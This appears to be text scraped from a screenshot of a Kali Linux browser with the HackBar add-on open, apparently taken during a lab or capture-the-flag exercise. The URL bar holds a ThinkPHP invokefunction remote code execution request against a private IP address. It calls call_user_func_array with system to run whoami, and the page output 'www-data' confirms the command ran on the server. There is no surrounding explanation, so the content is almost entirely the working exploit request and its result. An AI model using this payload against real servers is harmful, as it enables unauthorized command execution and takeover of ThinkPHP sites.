 10.22.95.159/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data www-data
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://10.22.95.159/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
Use POST method MODIFY HEADER